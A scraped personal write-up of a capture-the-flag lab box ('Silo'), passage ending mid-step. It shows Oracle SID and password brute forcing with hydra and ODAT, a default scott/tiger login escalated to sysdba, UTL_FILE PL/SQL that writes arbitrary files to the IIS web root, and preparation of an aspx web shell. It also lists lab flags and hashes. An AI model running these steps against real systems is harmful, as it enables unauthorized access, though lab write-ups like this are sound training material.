Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 92ede778a1cc8d27cb6623055c331617 |
| root.txt | cd39ea0af657a495e33bc59c7836faf6 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| scott | tiger | oracle login | |
| Administrator | 9e730375b7cbcebf74ae46481e07b0c7 | ||
| Phineas | 8eacdd67b77749e65d3b3d5c110b0969 |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
| SILO-20180105-221806.zip | Dropbox | Dropbox password: £%Hm8646uC$ |
Summary
OS: MS
Distribution: ?
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
- Oracle SID syntax is 'oracle/SID', not just the SID by itself.
Solution
Enumeration
Open Ports
http on tcp/80
IIS 8.5
msrcp on tcp/135
netbios-ssn on tcp/139
microsoft-ds on tcp/445
oracle-tns on tcp/1521
Oracle TNS listener 11.2.0.2.0
oracle-tns on tcp/49159
Manual Enumeration
As with every box, I began by running a quick, full, and top 20 udp Nmap scan against the host. I followed up by targeting any exposed ports with service specific Nmap script scans.
Alright, the first thing I decided to look at was the oracle service running on tcp/1521. I chose to start with this because I haven't ever seen it exposed like this before.
I found out that the reason all the autorecon scans failed were due to ERR=12618, which was due to mismatching TNS versions.
 I gound a hacktricks chapter on Oracle TNS here (https://book.hacktricks.xyz/pentesting/1521-1522-1529-pentesting-oracle-listener). Based on the information in here, I began attempting SID brute forcing. Hydra found 3 valid SIDs.
I gound a hacktricks chapter on Oracle TNS here (https://book.hacktricks.xyz/pentesting/1521-1522-1529-pentesting-oracle-listener). Based on the information in here, I began attempting SID brute forcing. Hydra found 3 valid SIDs.

pty hydra -L /usr/share/metasploit/wordlists/sid.txt -s 1521 10.10.10.82 oracle-sid \| tee -a ../report/logs/hydra.log
 Alright, now I should be able to use one of these SIDs as a way to brute force oracle. I had to install
Alright, now I should be able to use one of these SIDs as a way to brute force oracle. I had to install cx-oracle with pip3 before I could run this command.
❯patator oracle_login sid=XE host=10.10.10.82 user=FILE0 password=FILE1 0=/home/borari/cybersecurity/Tools/host-tools/wordlists/oracle-users.txt 1=/home/borari/cybersecurity/Tools/host-tools/wordlists/oracle-pass.txt -x ignore:code=ORA-01017
What the fuck is patator even? I found the hydra syntax for this and executed that.
❯ pty hydra -L /home/borari/cybersecurity/Tools/host-tools/wordlists/oracle-users.txt -P /home/borari/cybersecurity/Tools/host-tools/wordlists/oracle-pass.txt -s 1521 10.10.10.82 oracle/XE \| tee -a ../report/logs/hydra.log
Ok. Fuck this noise. I just installed ODAT. I guess I'll just follow along with ippsec?
Ok, first I need to find a SID, its not a database, but like the organizational thing above a database in oracle's design.
Actually that takes forever to run. I still have the 3 valid SIDs from hyda, so I'll use those. The next thing I need to do is to try to brute force passwords. I do this with ODAT. I updated the default user/pass list to separate with / instead of space, and I moved the metasploit wordlist over to the odat directory, over the default wordlist, so I don't need to change any defaults or anything. Now I'm good to execute.
❯ pty odat passwordguesser \--force-retry -s 10.10.10.82 -d XE \--accounts-file /opt/odat/accounts/accounts.txt \| tee -a report/logs/odat.log
And it found valid credentials!
 Now, can I log in to the system with this? Yes! Also, apparently Scott is the name of an Oracle developer, and Tiger was the name of his cat... lol.
Now, can I log in to the system with this? Yes! Also, apparently Scott is the name of an Oracle developer, and Tiger was the name of his cat... lol.
❯ sqlplus scott/tiger@10.10.10.82:1521/XE ─╯

 The first thing I do is check my privileges.
The first thing I do is check my privileges.
select * from session_privs;
 I can also check my privileged roles.
I can also check my privileged roles.
select * from user_role_privs;
 Ok, well this is a default login, maybe the account is set to DBA by default? Let's try to connect as sysdba, which is kind of like sudo.
Ok, well this is a default login, maybe the account is set to DBA by default? Let's try to connect as sysdba, which is kind of like sudo.
sqlplus scott/tiger@10.10.10.82:1521/XE as sysdba
Which works. I can select session_privs again, and I have a ton.
select * from session_privs;
 I check my user_role_privs again, and also have a ton more.
I check my user_role_privs again, and also have a ton more.
select * from user_role_privs;
 Now I will begin the process of reading/uploading files.

Now I will begin the process of reading/uploading files.
First I have to declare variables. Then I set the defined variable f to be the iisstart.htm file, in the declared path, and open it as Read. (Technically I could read both the user and root flags at this point, but I don't have a shell which I want.)
declare
f utl_file.file_type;
s varchar(200);
begin
f := utl_file.fopen('inetpub/wwwroot', 'iisstart.htm', 'R');
utl_file.get_line(f,s);
utl_file.fclose(f);
dbms_output.put_line(s);
end;
/
After I run the command by issuing the '/', I see that the procedure was successfully completed, but I don't see any output. In order to see the output, I need to issue the command ' set serveroutput ON', then I can run again with '/'.
 Ok, now the real way to do this box. I can abuse this same functionality to write arbitrary files with the following commands.

Ok, now the real way to do this box. I can abuse this same functionality to write arbitrary files with the following commands.
declare
f utl_file.file_type;
s varchar(5000) := 'Please Subscribe';
begin
f := utl_file.fopen('/inetpub/wwwroot', 'helloworld.txt', 'W');
utl_file.put_line(f,s);
utl_file.fclose(f);
dbms_output.put_line(s);
end;
To test this, I try to write a helloworld.txt file to the web root.
 Let's navigate to the web page and see if it worked. It did!

Let's navigate to the web page and see if it worked. It did!
 The next thing to do is to try to write a web shell. I am going to write an aspx shell, since this is a MS web server.
The next thing to do is to try to write a web shell. I am going to write an aspx shell, since this is a MS web server.
/usr/share/webshells/aspx/cmdasp.aspx
I have to shorten the webshell, since oracle doesn't like receiving anything over 1024 chars. I can remove all the newline chars with sed.
sed -z 's/\n//g' exploit/cmdasp.aspx
I pulled out the HEAD, footer, and style declarations.
 I inserted the single line into the writefile text file.
I inserted the single line into the writefile text file.

